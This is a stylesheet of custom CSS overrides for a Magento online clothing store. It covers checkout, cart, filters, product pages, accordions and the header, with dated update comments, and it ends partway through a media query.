.checkout-index-index .opc-block-summary .product-item .product-item-name-block {  display: table-cell;   width: 82%;}
.checkout-index-index .opc-block-summary .product-item .subtotal { width: 67px;}
.checkout-index-index .minicart-items .product-item-details {  text-align: left;  padding-left: 46px;}

.category-products.grid .item .product-image-photo { margin:0}
.catalog-category-view .product-items .product-item { padding-left:17px ; padding-right:17px}


#html-body .page-wrapper { overflow:visible}
.page-header.alothemes {  position: sticky;  top: 0;  left: 0;  z-index: 99999999999;  background: #fff; }
.page-header.alothemes.darkfixed{ -webkit-box-shadow: 0 8px 6px -9px rgba(0,0,0,0.5);  -moz-box-shadow: 0 8px 6px -9px rgba(0,0,0,0.5);  box-shadow: 0 8px 6px -9px rgba(0,0,0,0.5);}


.related-category ul li.item { display:block; height:auto; border:none}
.related-category ul li.item a { padding-top:5px; padding-bottom:5px;}

/*updates for all 3 website css*/
.block-content.filter-content { padding:7px 20px;}
.block-content.filter-content *{font-family:"Montserrat", sans-serif;}
.block-content.filter-content .filter-options {  margin-left: -1.5%;  margin-right: -1.5%;  overflow: hidden;}
.block-content.filter-content .filter-options .onefilter_data {  width: 17%;  float: left;  margin-left: 1.5%;  margin-right: 1.5%;} 
.catalog-category-view .filter-options-content { font-size:inherit}
.filter-options .filter-options-content .ui-slider-horizontal { height:10px;}
.block-content.filter-content .amshopby-slider-container .amshopby-slider-display {  text-align: center;  font-size: 14px;  margin-top: 7px;  }
.filter-content .filter-actions { text-align:left; padding:0; margin-top:8px; margin-bottom:15px;}
.filter-content .filter-actions .action.clear.filter-clear {  padding: 4px 10px;  background: #F4989D;  color: #fff; display:inline-block; font-size:13px;}
.block-content.filter-content .amshopby-slider-container .am-slider .ui-slider-handle { background: #F4989D;}
.block-content.filter-content .filter-options-content .items .item input{ margin-top:-2px; margin-right:3px}
.block-content.filter-content .filter-options-content .items .item label { font-weight:normal}
.block-content.filter-content .filter-options .filter-options-content .item a span { font-weight:normal}
.block-content.filter-content .filter-options .filter-options-title { font-weight:bold}
.block-content.filter-content .filter-options .filter-options-content .item a span { font-size:13px;}
.block-content.filter-content .filter-options .filter-options-content .item { line-height:35px;}
.block-content.filter-content .filter-options .filter-options-content .item a span { font-size:13px; padding-top:6px; padding-bottom:6px;}
 .block .block-content.filter-content .block-subtitle { font-weight:bold; color:#F4989D }
 
.block-content.filter-content .filter-options-content .items {    max-height: 410px;    overflow: auto;}
.block-content.filter-content .filter-options-content .swatch-option.text {    background: #f0f0f0;    color: #686868;    font-size: 11px;    font-weight: 400;    line-height: 20px;    margin-right: 4px;    min-width: 22px;    padding: 2px 6px;    margin-bottom: 3px;
}
.block-content.filter-content .filter-options-content .swatch-option {    height: 26px;}
.block-content.filter-content #am-shopby-container .items .item { border-bottom:0; float:left; margin-right:15px}
.block.filter .filters_by { display:none}
.filter-options .filter-options-title:hover::after { color:#F4989D !important}
.filter-options .filter-options-content .item a:hover, .filter-options .filter-options-content .item a span:hover {  color: #F4989D !important;}

/*updates 25-4-2023*/
.price-box .price, .special-price .price { font-weight:bold}
.product-item .old-price .price { font-weight:bold}
.block-collapsible-nav .item a, .block-collapsible-nav .item > strong { text-transform:uppercase}

.checkout-cart-index .cart.table-wrapper .col { text-transform:inherit}
.cart-summary > .title { text-transform:uppercase}
.opc-progress-bar-item > span { text-transform:uppercase}
.opc .step-title { text-transform:uppercase}
.opc-block-summary > .title { text-transform:uppercase}
.table-checkout-shipping-method thead th { text-transform:uppercase}
.checkout-payment-method .payment-option-title { padding-left:0}
.opc-block-summary .items-in-cart > .title strong { text-transform:uppercase}
.opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title { text-transform:uppercase}
.checkout-index-index .opc-block-shipping-information { padding-left:0; padding-right:0}
.table:not(.cart):not(.totals) > thead > tr > th, .table:not(.cart):not(.totals) > tbody > tr > th, .table:not(.cart):not(.totals) > tfoot > tr > th, .table:not(.cart):not(.totals) > thead > tr > td, .table:not(.cart):not(.totals) > tbody > tr > td, .table:not(.cart):not(.totals) > tfoot > tr > td { text-transform:uppercase}
.footer .block-content-statick li a { text-transform:uppercase}
.block-footer-bottom .footer strong { text-transform:uppercase}
.left-right-images .static-text.tex-right .title a { text-transform:uppercase}
.cms-page-view .title { text-transform:uppercase}

.form.create.account .secondary .action.back {  background: none;  border: none;  padding-left: 6px; color:#F4989D; padding-right:0}
.form.create.account .secondary .action.back span { color:#F4989D; font-weight:600}

.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .message, .message.notice, .message.success { background:#EEF0F4}
.message.notice, .message.success {  color:#F4989D}
.message.notice > :first-child::before { color:#F4989D}
.message.success > :first-child::before { color:#F4989D}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .message::before { color:#F4989D}
.modals-ajaxcart .modal-content .actions .action { background:#F4989D; border-color:#F4989D}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup.newpopup .message { color:#F4989D}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .message a { color:#F4989D}
.product-view .add-to-cart button.button span { text-transform:uppercase}

.page.messages  { max-width:1180px; margin:auto !important; width:auto !important; padding:0 15px !important}
.action.edit span, .action.back span, .action.remind span, .login-container .fieldset::after { color:#F4989D}
.message.success a { color:#F4989D; text-decoration:underline}
.message { background:#EEF0F4 !important; color:#F4989D !important}
.message.info > :first-child::before {color:#F4989D !important}

.wishlist-index-index .products-grid.wishlist .product-item:nth-child(2n+1) {  clear: none;}
.wishlist-index-index .products-grid.wishlist .product-items{ margin-left:-1%; margin-right:-1%; overflow:hidden}
.wishlist-index-index .products-grid.wishlist .product-item { width:23%; margin-left:1% !important; margin-right:1% !important}


.modal-popup.modals-ajaxcart .action-close { top:0; right:0}
.opc-block-summary .minicart-items-wrapper { max-height:872px;}
.checkout-index-index .opc-block-summary .minicart-items-wrapper { max-height:600px;}
.catalog-category-view .product-items .product-item { position:relative}
.catalog-category-view .product-items .product-item .stock.unavailable { position:absolute; top:10px; right:27px; z-index:999}
.catalog-category-view .category-products.grid_4 .product-items .product-item { height:auto !important}

.details_info .product_details.details1,.details_info .product_details.details2,.details_info .product_details.details3 { padding-left:15px; padding-right:15px;}

.slide4 { margin-left:-15px; margin-right:-15px}
.slide4 #owl-example4 .item { margin-left:15px; margin-right:15px;}
.slide4 .product-item-details { margin-top:15px; text-align:center}
.new-listrec .slide4 .product-item-description { display:none}
.new-listrec .slide4 .customNavigation {}

.slide4 .product-item-details a{  text-transform: uppercase; font-weight: 500;font-size: 14px;  line-height: normal;  outline: 0 none;  text-transform: uppercase;  text-decoration: none;  font-weight: 500;  letter-spacing: 1px;}
.new-listrec .slide4 .price-box { display:block; text-align:center}

.custom-realated-data { margin-top:40px;}
.custom-realated-data .block-title{ text-transform:uppercase;  font-size: 16px;  font-weight: normal;  letter-spacing: 1px;  font-family: "Montserrat",sans-serif;}
.custom-realated-data .block-title strong { font-size:16px;}
.custom-realated-data .slide5 .product-item-details { margin-top:15px; text-align:center}
.custom-realated-data .slide5 .product-item-details a{  text-transform: uppercase; font-weight: 500;font-size: 14px;  line-height: normal;  outline: 0 none;  text-transform: uppercase;  text-decoration: none;  font-weight: 500;  letter-spacing: 1px;}

.custom-realated-data .slide5 .item { margin-left:15px; margin-right:15px;}



.custom-realated-data .slide5 {position:relative; padding:0; margin-top:0px; margin-left:-15px; margin-right:-15px; padding-left:20px; padding-right:20px  }
.custom-realated-data .slide5 .price-box { display:table; margin:auto}
.catalog-product-view .column.main { display:block;display: block !important;}
.slide5 .customNavigation .next {	 position:absolute;	left:3px;	top:35%;	cursor:pointer; padding:0}
.slide5 .customNavigation .next:before {content:"\f104"; color:#3b3b3b; font-size:50px; font-family:"FontAwesome",Arial, Helvetica, sans-serif}
.slide5 .customNavigation .prev {	position:absolute;right:3px;top:35%;cursor:pointer; padding:0}
.slide5 .customNavigation .prev:before {content:"\f105"; color:#3b3b3b; font-size:50px; font-family:"FontAwesome",Arial, Helvetica, sans-serif }
.out_sprice_none{ display:none !Important}

.product.actions .outstocks { display:table; margin:auto}
.product.actions .outstocks a { background:#000; color:#fff; padding:7px 15px; display:block}
.product_new_alert.product { clear:both; float:left; padding-left:0; padding-top:0}
.product_new_alert.product .action.alert{ background:#000; color:#fff; padding:7px 15px; display:block; border-radius:0 }

.catalog-product-view .page-footer { margin-top:0}

.stock.unavailable { display:none !important}

.tb_class_v table { border:1px solid #ccc; border-collapse:collapse; table-layout:fixed}
.tb_class_v table td { border:1px solid #ccc; text-align:center; padding:10px;}
.tb_class_v table thead td { color:#F4989D; font-weight:500}
.tb_class_v table td p{ margin-bottom:0}
.tb_class_v table tbody td:first-child { color:#F4989D;font-weight:500}
.cms-sizes-fittings .accordion-section .accordion-section-title { padding-right:25px}
.attrlabel {  font-weight: bold;  font-size: 14px;  color: #666;}
.swatch-option.selected{ outline: 2px solid #F4989D;}
.custom-realated-data .price-label{ display: none;}

/*Updates as on 28-04-2023*/
.catalog-product-view .det-retin-help { height:200px;}

.catalog-product-view .more-imagss{display: flex;flex-direction: row;flex-wrap: wrap;}
.catalog-product-view .fancybox-container { z-index:99999999999999999}
.catalogsearch-result-index #amasty-shopby-product-list dl.block{ display: none !important;}

.header-settings.currencysa { float:left}
.header-settings.currencysa .currency_top { padding-bottom:0;  border-bottom:0; margin-bottom:0; margin-top:3px}
.page-header .header-settings.currencysa .switcher { margin-right:0;}

.size-guide-mainc img{ max-width:100%; height:auto}
.size-guide-left{ float:left; width:58%; text-align:left; margin-top:20px;}
.size-guide-right { width:38%; float:right; }

.accordion-section {border-bottom:1px solid #ccc}
.accordion-section .accordion-section-title{ padding:10px 0; display:block; padding-left:0; position:relative; font-weight:bold}
.accordion-section-content { border-top:1px solid #ccc; padding-top:16px}


.accordion-section .accordion-section-title:before {position:absolute;	right:3px; top:2px;	cursor:pointer; padding:0;content:"\f107"; color:#3b3b3b; font-size:24px; font-family:"FontAwesome",Arial, Helvetica, sans-serif}
.size_chrt_popup{ margin-bottom: 30px;}
.size_chrt_popup .size-guide-left{ width: 100%;}
.accordion-section-content{ display: none;}


.accordion-section-v {border-bottom:1px solid #ccc}
.accordion-section-v .accordion-section-title-v{ padding:10px 0; display:block; padding-left:0; position:relative; font-weight:bold; text-transform: uppercase;}
.accordion-section-content-v { border-top:1px solid #ccc; padding-top:16px}
.accordion-section-v .accordion-section-title-v:before {position:absolute;	right:3px; top:2px;	cursor:pointer; padding:0;content:"\f107"; color:#3b3b3b; font-size:24px; font-family:"FontAwesome",Arial, Helvetica, sans-serif}
.accordion-section-content-v{ display: none;}

.cms-faqs .accordion-section-content-v { padding-top:0}
.cms-faqs .accordion-section .accordion-section-title { font-weight:normal}
.account .page-title-wrapper .page-title { margin-top:0}
.videos_cls1 a{ position: absolute;  height: 100%;  width: 100%; display:block; top:0; left:0 }
.videos_cls1 a:before { width:100%; height:100%; content:''; opacity:0; z-index:9999999999; background:#000; position:absolute; top:0; left:0}


 .grid-slider-64787417a83128 .alo-item { padding:0}
.magicslider.grid-slider.home-slider  { padding-left:0 !important; padding-right:0 !important}
.alo-magicslider { margin-left:-15px; margin-right:-15px;}

.cms-page-view .column.main .text_mleft a { text-decoration: underline;}
.footer.footermain .foo_first a {  text-decoration: underline;}
.cate-description.det-retin-help a {  text-decoration: underline;}
.left-right-images .text a{text-decoration: underline;}
.cms-page-view .column.main a { text-decoration: underline;}
.cms-page-view .column.main a.accordion-section-title , .cms-page-view .column.main a.accordion-section-title-v {  text-decoration: none;}
.cms-page-view .column.main a.grid-text__cta {  text-decoration: none;}
.cms-page-view .static-text.tex-right h3.title a{ text-decoration: none;}

.s_ordernone {  display: none !important;}
.checkout-index-index .payment-method-content { padding-left:0}
.checkout-index-index .billing-address-same-as-shipping-block input[type="radio"], .checkout-index-index .billing-address-same-as-shipping-block input[type="checkbox"] { margin:0; margin-right:5px; width:14px; height:14px; margin-top:-4px;}
.checkout-index-index .billing-address-same-as-shipping-block input:checked[type="radio"], .checkout-index-index .billing-address-same-as-shipping-block input:checked[type="checkbox"] {accent-color: #F4989D;}
.product_details .det_desc a {  text-decoration: underline;}

.checkout-index-index .payment-method-content { padding-left:0}
.checkout-index-index .billing-address-same-as-shipping-block input[type="radio"], .checkout-index-index .billing-address-same-as-shipping-block input[type="checkbox"] { margin:0; margin-right:5px; width:14px; height:14px; margin-top:-4px;}
.checkout-index-index .billing-address-same-as-shipping-block input:checked[type="radio"], .checkout-index-index .billing-address-same-as-shipping-block input:checked[type="checkbox"] {accent-color: #FFCED0;}
.product_details .det_desc a {  text-decoration: underline;}
.klarna_products.clearfix {  float: left;  width: 100%;  margin-bottom: 20px;}

.footer-copyright {  padding: 20px 0;}
.footer-copyright .main {  display: flex;  flex-wrap: wrap;  align-items: center;  justify-content: space-between;}
.footer .copyright { padding: 0;  margin: 0;  padding: 20px 0;  text-transform: uppercase;  text-align: center;  display:block;  line-height: normal;}

/*Color Uniformaty css*/
input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"] { background:#fbfbfb}
input.input-text, select, textarea {background:#fbfbfb}

input:checked[type="checkbox"] {  accent-color: #FFCED0;}
input.radio {}
 input[type="checkbox"]{ top:0; vertical-align: sub;}
input.checkbox {}
 input[type="checkbox"]:focus{        outline:0;    }
  input[type="radio"]:focus{        outline:0;    }
input[type="radio"] {  /* remove standard background appearance */  -webkit-appearance: none;  -moz-appearance: none;  appearance: none;  /* create custom radiobutton appearance */  display: inline-block;  width: 15px;  height: 15px;  padding: 2px;  /* background-color only for content */  background-clip: content-box;  border: 2px solid #bbbbbb;  background-color: #e7e6e7;  border-radius: 50%; min-height:inherit; margin-top:-2px !important; outline:none}

/* appearance for checked radiobutton */
input[type="radio"]:checked {  border-color: #FFCED0;    background-color: #FFCED0;}

.newsletterssa{background: #fbfbfb;}
.nav > li > a:hover, .nav > li > a:focus {  text-decoration: none;  background: none; color:#DD6874}
.message {  background:#fbfbfb !important;  color: #222 !important;}
.message.warning > :first-child::before { color:#DD6874}

.sign-left { font-size:13px; font-weight:bold;  color:#222}
.search-area.header-search .block-search .block .block-title strong { font-size:13px; font-weight:bold;  color:#222}
.header-logo .logo img { float:left}

.switcher-options strong span {  font-size: 13px;  padding-right: 5px;  font-weight: bold;  font-family: "Montserrat", sans-serif;}
.content-cart .block-minicart .subtitle.empty { font-size:13px; font-weight:bold; font-family:"Montserrat", sans-serif; color:#222}
.block-minicart .block-content > .actions > .primary .action.primary { font-size:12px;}
.block-collapsible-nav .item.current a, .block-collapsible-nav .item.current strong {color:#DD6874}
div.mage-error { color:#DD6874}
.message.error > :first-child::before { color:#f4989d}
.message.error { color:#f4989d}
.modal-custom .action-close::before, .modal-popup .action-close::before, .modal-slide .action-close::before {color:#DD6874}
.klarna_products { background:#f5999e; text-align:center}

.minicart-items .product-item-details .price { color:#f4989d}
.minicart-items .action.edit::before, .minicart-items .action.delete::before, .cart.table-wrapper .actions-toolbar > .action-delete::before, .cart.table-wrapper .actions-toolbar > .action-edit::before {color:#f4989d}

.sections.nav-sections.cdz-fix-left .cdz-menu .item.level-top.open > a, .sections.nav-sections.cdz-fix-left .cdz-menu .item.level-top > a:hover { color:#DD6874}

input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {  border: 1px solid #ececec;  -webkit-text-fill-color: #666;  -webkit-box-shadow: 0 0 0px 1000px #fbfbfb inset;  transition: background-color 5000s ease-in-out 0s;}

.checkout-payment-method .payment-option-title .action-toggle { color:#DD6874}
.minicart-items .product-item-details .price { color:#DD6874}
.opc-block-shipping-information .shipping-information-title .action-edit::before {color:#DD6874}

.opc-block-shipping-information .shipping-information-title .action-edit::before{ color: #f4989d;}
.abs-action-remove, .cart.table-wrapper .action.help.map, .opc-wrapper .edit-address-link, .opc-block-shipping-information .shipping-information-title .action-edit, .action-auth-toggle, .checkout-payment-method .payment-method-billing-address .action-cancel, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address, .checkout-agreements-block .action-show, .cart-summary .block.giftcard .action.check, .gift-options .actions-toolbar .action-cancel, .table-comparison .wishlist.split.button > .action, .product-items .wishlist.split.button > .action, .paypal-button-widget .paypal-button, .abs-add-fields .action.remove, .form-giftregistry-share .action.remove, .form-giftregistry-edit .action.remove, .form-add-invitations .action.remove, .form-create-return .action.remove, .form.send.friend .action.remove{ color: #222222;}
.abs-action-button-as-link:hover, .abs-action-remove:hover, .cart.table-wrapper .action.help.map:hover, .opc-wrapper .edit-address-link:hover, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-auth-toggle:hover, .checkout-payment-method .payment-method-billing-address .action-cancel:hover, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover, .checkout-agreements-block .action-show:hover, .cart-summary .block.giftcard .action.check:hover, .gift-options .actions-toolbar .action-cancel:hover, .table-comparison .wishlist.split.button > .action:hover, .product-items .wishlist.split.button > .action:hover, .paypal-button-widget .paypal-button:hover, .abs-add-fields .action.remove:hover, .form-giftregistry-share .action.remove:hover, .form-giftregistry-edit .action.remove:hover, .form-add-invitations .action.remove:hover, .form-create-return .action.remove:hover, .form.send.friend .action.remove:hover{ color: #f4989d;}
#minicart-content-wrapper .minicart-items-wrapper{ display: none;}
.field.qty.new-qty-ch-carts{ pointer-events: none;}
.account .action.change-password{ display: none;}
.product-view .product-shop .product-social-links a.already-wish{ color: #ffffff;background-color: #F4989D;border-color: #F4989D;}
.order-products-toolbar.toolbar.bottom .pager{ display: block;}



.customer-account-forgotpassword .actions-toolbar:after{ visibility: hidden;  display: block;  content: "";  clear: both;  height: 0;}
* html .customer-account-forgotpassword .actions-toolbar{ zoom: 1; } /* IE6 */
*:first-child+html .customer-account-forgotpassword .actions-toolbar { zoom: 1; } /* IE7 */


.customer-account-forgotpassword .form.password.forget .fieldset{ margin-bottom:15px;}
.customer-account-forgotpassword .actions-toolbar button.primary{ margin-top:10px}
.customer-account-forgotpassword .actions-toolbar .secondary{ margin-top:10px;}
.sticker.top-right{ display: none;}
#notice-cookie-block{ background: #fff; color: #222;}
#notice-cookie-block a {  color: #f4989d;}
#notice-cookie-block p{ padding-left: 120px;}
#notice-cookie-block #btn-cookie-allow {  margin-left: 20px;}

#notice-cookie-block .content{justify-content: center;}
#notice-cookie-block p{ padding-left:0}

.modal-popup.modals-ajaxcart .ajax-mainl-conatiner .actions .btn-continue .continue.action {  border: 1px solid #F4989D;  background: none;  color: #000;}
.modal-popup.modals-ajaxcart .ajax-mainl-conatiner .actions .btn-continue .continue.action:hover { background:#F4989D; color:#fff}

.checkout-success { text-align:center; padding-top:10px}
.checkout-success .actions-toolbar .primary{ float:none; display:table; margin:auto; margin-top:8px; margin-bottom:13px;}

.swatch-option:focus {box-shadow:none !important}
.bootm-productlister .toolbar-amount {  display: block; text-transform: uppercase;  }
.new-createad_account{ width: 100% !important}
.nes-daccs_a.clearfix {  width: 50%;}
.checkout-cart-index .cart-products-toolbar-bottom .pager{ display: block;}
.checkout-cart-index .cart-products-toolbar-bottom .pager .pages strong{ display: block; float: none; line-height: inherit; padding-right: 0;}

.sliders_desktops { max-width:1920px; margin:auto}
.category-products .product-items{ display:flex; flex-wrap:wrap}


/*Full width css starts here */
.header .container { max-width:100%}
.container { max-width:100%}
/*.cate-left {  width: 15%;}
.cate-right { width:84%}*/
.listingopen .viewtype { margin-bottom:15px}  

.sub-cat-owl { margin-top:25px}
.slide3 .customNavigation .prev,.slide3 .customNavigation .next { top:24px;}

.catalog-product-view .new_productinner.container, .new-related-c.container { max-width:100%}
.catalog-product-view .more-imagss {  display: flex;  flex-direction: row;  flex-wrap: wrap;  justify-content: center;  align-content: center;  align-items: center;}
.catalog-product-view .bigimage100.bigimage50.odd.last-item {  width: 50% ;}
.category-products.products.wrapper.grid.products-grid.grid_3 .item.product{ height:auto !important}

.left-right-images { max-width:1920px; margin:auto;}
.cms-new-collection .banners-images.one-banners-images{ text-align:center; width:100%}
.cms-new-collection .banners-images.one-banners-images .desktop-mbanner { margin:auto}
.newsignin.checkout-conss.checkout-container.clearfix {  width: 1400px;  position: relative;}
.cms-edition .banners-images.one-banners-images{ text-align:center; width:100%}
.cms-edition .banners-images.one-banners-images .desktop-mbanner { margin:auto}

.cms-delivery-information .page-title, .cms-faqs .page-title { margin-top:0}
.cms-delivery-information .page-title h1, .cms-faqs .page-title h1 { margin-bottom:0}

.data.table tbody tr td.a-subtotal .cart-price .price, .data.table tbody tr td .cart-price .price { color:#f4989d}
.data.table tbody tr td input.qty{ color:#f4989d}

.checkout-index-index .checkout-container .opc-progress-bar{ margin-top:0}
.checkout-index-index .payment-option.opc-payment-additional.discount-code .payment-option-content { padding-left:0}

.cms-sizes-fittings #maincontent.container {  max-width:1180px ;}
.customer-account-login #maincontent.container{ max-width:1180px}
.account #maincontent.container{ max-width:1180px}

.cms-offer-newsletter #maincontent.container { max-width:1180px}
.cms-contact-us #maincontent.container { max-width:1180px}
.cms-buy-now-pay-later #maincontent.container { max-width:1180px}
.disc_percen { top:-22px}
.open-quickview .product-info-stock-sku{ margin-bottom:13px}
.product-view.product-quickview .product.attribute.sku { margin-top:13px;}
.open-quickview .swatch-attribute.size { margin-top:15px}
.open-quickview .swatch-opt { margin-bottom:23px;}
.product-view.product-quickview .product-info-main.product-shop { height:490px}
.categoy-bt-bnner {max-width:1160px;margin:auto; padding-top:30px; clear:both  }
.cms-page-view #maincontent.container { max-width:1180px}
.customer-account-create #maincontent.container { max-width:1180px}

.catalogsearch-result-index .product-items .product-item { padding-left:0; padding-right:0; border:3px solid #fff}
.catalogsearch-result-index .item .product-image-photo { width:100%}
.catalogsearch-result-index .toolbar { margin-bottom:0; padding:0}
.catalog-category-view .product-items .product-item { padding-left:0; padding-right:0; border:3px solid #fff}
.category-products.grid .item .product-image-photo { width:100%}
.category-related { max-width:1180px; margin:auto}
.cms-edition.cms-page-view #maincontent.container { max-width:1180px}

.start-pages-item-previous a, .end-pages-item-end a { position:relative; display:block; width:100%; height:100%}
.start-pages-item-previous a:before {  content: "\f100";  display: inline-block;  font-family: FontAwesome;  font-size: 13px;  font-weight: normal;  line-height: inherit;  margin: 0px;  overflow: hidden;  text-align: center;  vertical-align: top;}
.end-pages-item-end a:before {  content: "\f101";  display: inline-block;  font-family: FontAwesome;  font-size: 13px;  font-weight: normal;  line-height: inherit;  margin: 0px;  overflow: hidden;  text-align: center;  vertical-align: top;}

.category-products.products.wrapper.grid.products-grid.grid_3 { padding:0 235px }

/*Product description new css 29-04-2024*/
.details_info .det-retin-help .product_details.details1{}
.details_info .det-retin-help .product_details.details2 {  padding: 0 110px;  width: 51%;}
.details_info .det-retin-help .product_details.details3{ float:right; width:16%}
.details_info #expandbtn { position:relative; left:66px}

/*.cms-index-index .block-footer-bottom .container{ max-width:1920px; margin:auto}*/
.page-footer .container { max-width:1180px; margin:auto}
.checkout-cart-index .block-footer-bottom .container { max-width:1180px; margin:auto}
.checkout-index-index .block-footer-bottom .container { max-width:1180px; margin:auto}
.catalog-category-view.page-layout-2columns-left .sidebar-main {  width: 100% !important;}
.catalogsearch-result-index.page-layout-2columns-left .sidebar-main {  width: 100% !important;}
.product_details .det_desc .csupport a { text-decoration:none}  
.slide4 {
  position: relative;
  padding: 0;
    padding-right: 0px;
    padding-left: 0px;
  margin-top: 0px;
  margin-left: -15px;
  margin-right: -15px;
  padding-left: 20px;
  padding-right: 20px;
}

.catalog-category-view .toolbar.toolbar-products { margin-bottom:0; margin-top:20px}

.customer-account-login .actions-toolbar.butt2 .primary { display:table; margin:auto; float:none}
.customer-account-login .actions-toolbar.butt2 .primary span{ line-height:32px}
.cms-index-index .header-content.header-sticker {  border-top: 1px solid #ececec;}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .level-top .menu-link {  padding: 18px 20px 8px;}
.homepage-block .banner-ver-hori-text .container { max-width:1180px; }
.catalog-category-view .category-related .cate-desc-relates .cate-titles { text-align:center}
.catalog-category-view .alocolumns .column.main { margin-top:0}
.catalog-category-view .banners-images.one-banners-images .categoy-bt-bnner { }
.page-footer{ margin-top:35px;}

.checkout-index-index .opc-progress-bar { padding-top:15px;}

.catalog-product-view .product-view { max-width:1900px; margin:auto}
.bottom-full-banner-home.fourthdbanner { max-width:1920px; margin:auto}
.page.messages { padding-left:0 !important; margin-left:0 !important; margin-right:0 !important; }
.category-products.grid .products { margin-left:0; margin-right:0}
.catalog-product-view .product-view .row { margin-left:0; margin-right:0}

.new-listrec.checktheseout.block-viewed-products-grid { padding-bottom:40px; padding-top:10px;}
.new-listrec.checktheseout.block-viewed-products-grid .title-inline .heading { margin-bottom:0; text-align:left; padding-bottom:0}
.new-listrec.checktheseout.block-viewed-products-grid .title-inline .heading span { font-size:16px}
.new-listrec.checktheseout.block-viewed-products-grid .title-inline .heading span:after { display:none}

.mobile-blocks-css_s{ display:none !important}
.disc_percentage_list {  font-size: 15px;  text-transform: uppercase;  font-family: "Montserrat",sans-serif;  font-weight: 600;  color: #f4989d;  position: relative;}
.catalog-product-view .product-info-main .stock.available {  display: none;}
.disc_percen {  color: #f4989d;  font-size: 22px;  font-weight: bold;  position: relative;  font-family: "Montserrat",sans-serif;  top: -10px;}


.catalog-product-view .product-info-main .price-box.price-final_price .old-price{ margin-left:0}
.catalog-product-view .product-info-main #price-labels-packs { margin-top:10px; float:left; margin-left:3px;}
.catalog-product-view .product-info-main .price-box .old-price .price-wrapper .price { font-size:25px;}

.catalog-product-view .product-info-main .normal-price.newsksnknd .new-pri.price-container.price-final_price .price { font-size:25px; font-weight:700; margin-top:7px; display:block}

.category-products.grid .products { margin-left:-15px; margin-right:-15px;}

.bootm-productlister .toolbar-products .pages {  display: block;  position: relative;  top: 0;  left: -76px;}
.catalog-product-view .product-info-main #price-labels-packs { float:right}

.catalog-product-view .product-info-main .normal-price.newsksnknd .new-pri.price-container.price-final_price .price {}


.catalog-product-view .product-info-main .normal-price #price-labels-packs.price-labels-packs{ float:left; margin-top:18px; margin-left:0px;}
.catalog-product-view .normal-price .jsd.price-wrapper { float:right}

.translate-mobile{ display: block;}
.new_google_translates.c_trans {  display: block;}
.new_google_translates {  display: none;}

.translate-custom { width:18px; display:inline-block; float:right; cursor:pointer}
.translate-custom img { max-width:100%; height:auto}
.new_google_translates.c_trans {  position: absolute;  background: #fff;  border: 1px solid #ccc;  top: 24px;  right: 0px; padding:10px;}
.new_google_translates.c_trans .ct-topbar .container { padding:0}
.new_google_translates.c_trans .list-unstyled.list-inline.ct-topbar__list { margin-bottom:0}
.new_google_translates.c_trans .list-unstyled.list-inline.ct-topbar__list .ct-language { margin-bottom:0; text-align:center}
.new_google_translates.c_trans .list-unstyled.list-inline.ct-topbar__list .ct-language a { text-transform:uppercase}
.new_google_translates.c_trans .list-unstyled.list-inline.ct-topbar__list .ct-language ul li:last-child { margin-bottom:0}
.new_google_translates.c_trans .list-unstyled.list-inline.ct-topbar__list .list-unstyled.ct-language__dropdown { margin-bottom:0}

.sections.store_language_s {float: left;  margin-left: 11px; margin-right: 20px;  margin-top: 32px; position:relative; z-index:9999}

.header  .mobilec-none { margin-left:0}
.sections.store_language_s { margin-right:12px;}
.clearpay.payment-method {  display: none !important;}
.catalog-product-view .qty11 {  text-align: center;}
.catalog-product-view .packs-packp-new {  display: none;}
.catalog-product-view .sticky_show_atc , .catalog-product-view .product-options-bottom .box-tocart .field.qty { display: none !important;}
.catalog-product-view .congig_addtocart.nocarts{ pointer-events: none;}
.email_spd { text-transform: lowercase;}
.logo-text.new-logo-text{ line-height: 32px; font-size: 16px;}
.sociallogin-wrapper.block-customer-login.login-container{ display: none;}
.checkout-index-index .payment-option.discount-code {  display: none;}


/*temprory css */
.sections.nav-sections.cdz-fix-left {}
.groupmenu-drop.slidedown {}
.sections.nav-sections.cdz-fix-left .groupmenu li.item.level0:nth-child(2) .groupmenu-drop-content .row {display: flex;  flex-direction: row;  justify-content: center;}
.sections.nav-sections.cdz-fix-left .groupmenu li.item.level0:nth-child(2) .groupmenu-drop-content .row .col-sm-4:nth-child(5) { display:none }
.sections.nav-sections.cdz-fix-left .groupmenu li.item.level0:nth-child(2) .groupmenu-drop-content .row .col-sm-4:nth-child(6) { display:none}

.cdz-menu.dropdown-fullwidth .groupmenu-width-18 { margin-left:auto; margin-right:auto}
.catalog-product-view .product-options-bottom .box-tocart.onesize_products .field.qty {  display: block !important;}
.checkout-cart-configure .box-tocart.update.update_item_onsize_qty .field.qty{ display: block !important;} 
.size_availbles_o {  padding: 7px;  font-size: 12px;  position: absolute;  bottom: 0;  left: 0; width: 100%;  z-index: 999;  background: rgba(255,255,255,0.9); color: #000; }
.swatch-opt .swatch-attribute.color .swatch-attribute-options .swatch-option { outline: 4px solid #F4989D !important; border: 1px solid #fff !important; color: #333 !important; pointer-events: none; }
.swatch-opt .swatch-attribute .swatch-attribute-options .swatch-option{ padding: 7px 32px;}

@media only screen and (max-width: 3500px) and (min-width:980px)  {
.sections.nav-sections .cdz-menu.cdz-horizontal-menu ul.groupmenu .item.level0.level-top ul.groupmenu-drop li.item.level10.level1.level-top.parent.includeul ul.groupmenu-drop.slidedown {  visibility: visible;  position: relative;  background: none;  left: 0;  top: 0;  opacity: 1;  box-shadow: none;  border: 0;  -webkit-transform: translateY(0px);  -moz-transform: translateY(0px);  -o-transform: translateY(0px);  transform: translateY(0px);  display: block !important;}
}

@media only screen and (max-width: 3500px) and (min-width: 1400px)  {
.page-layout-1column .product-info-main { top:92px;}
